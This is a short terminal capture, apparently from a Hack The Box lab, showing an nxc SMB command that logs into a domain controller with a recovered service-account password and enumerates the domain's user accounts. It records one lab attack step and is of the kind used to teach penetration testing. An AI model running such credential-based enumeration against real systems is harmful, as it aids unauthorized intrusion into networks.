 [eu-dedivip-1]-[10.10.14.173]-[elliotbelt@htb-24zlkyiuso]-[~/active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups]
[★]$ nxc smb 10.129.231.94 -u svc_tgs -p GPPstillStandingStrong2k18 --users
SMB 10.129.231.94 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.129.231.94 445 DC [+] active.htb\svc_tgs:GPPstillStandingStrong2k18
SMB 10.129.231.94 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.231.94 445 DC Administrator 2018-07-18 19:06:40 0 Built-in account for administering the computer/domain
SMB 10.129.231.94 445 DC Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.129.231.94 445 DC krbtgt 2018-07-18 18:50:36 0 Key Distribution Center Service Account
SMB 10.129.231.94 445 DC SVC_TGS 2018-07-18 20:14:38 0
SMB 10.129.231.94 445 DC [*] Enumerated 4 local users: ACTIVE